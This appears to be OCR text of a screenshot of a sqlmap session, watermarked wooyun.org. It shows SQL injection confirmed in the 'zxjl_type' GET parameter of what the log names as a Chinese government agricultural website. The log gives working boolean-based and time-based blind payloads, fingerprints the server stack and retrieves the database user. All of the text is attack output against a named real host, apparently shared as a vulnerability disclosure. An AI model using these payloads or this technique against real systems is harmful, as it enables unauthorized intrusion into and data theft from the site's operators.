 管理员: cmd.exe - 快捷方式
[15:41:57] [INFO] testing 'MySQL UNION query (65) - 42 to 60 columns'
[15:41:59] [INFO] testing 'MySQL UNION query (65) - 62 to 80 columns'
[15:42:00] [INFO] testing 'MySQL UNION query (65) - 82 to 100 columns'
[15:42:02] [INFO] checking if the injection point on GET parameter 'zxjl_type' is a false positive
GET parameter 'zxjl_type' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1219 HTTP(s) requests:
---
Parameter: zxjl_type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: huifu=&pg=1&zxjl_type=1 AND 3524=3524
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
    Payload: huifu=&pg=1&zxjl_type=1 OR (SELECT * FROM (SELECT(SLEEP(5)))DGFX)
---
[15:42:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[15:42:13] [INFO] fetching current user
[15:42:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:42:13] [INFO] retrieved: jjnw2013@127.0.0.1
current user:    'jjnw2013@127.0.0.1'
[15:42:22] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\www.jjagri.gov.cn'
[*] shutting down at 15:42:22
www.wooyun.org